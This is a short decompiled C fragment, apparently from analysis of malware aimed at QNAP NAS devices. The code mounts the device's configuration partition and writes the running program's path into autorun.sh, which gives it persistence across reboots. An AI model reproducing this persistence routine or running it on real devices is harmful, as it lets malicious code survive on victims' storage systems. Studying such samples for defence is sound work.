 local_3c = "/share/CACHEDEV1_DATA/Web";
realpath(*param_2,local_30c5);
x = rand();
iVar2 = stat(local_3c,&local_c4);
if ((iVar2 == 0) && ((local_c4.st_mode & 0xf000) == 0x4000)) {
snprintf((char *)local_5550,0x1000,
"mount $(/sbin/hal_app --get_boot_pd port_id=0)6 /tmp/config ; mount -t ext2
/dev/mtdblock4 /tmp/config ; mount -t ext2 /dev/mtdblock5 /tmp/config ; mount -t ext2
/dev/sdx6 /tmp/config ; mount -t ext2 /dev/sdc6 /tmp/config"
);
system((char *)local_5550);
snprintf((char *)local_5550,0x1000,
"echo \"#!/bin/sh\n%s\" > /tmp/config/autorun.sh ; chmod +x /tmp/config/autorun.sh",
local_30c5);
system((char *)local_5550);
}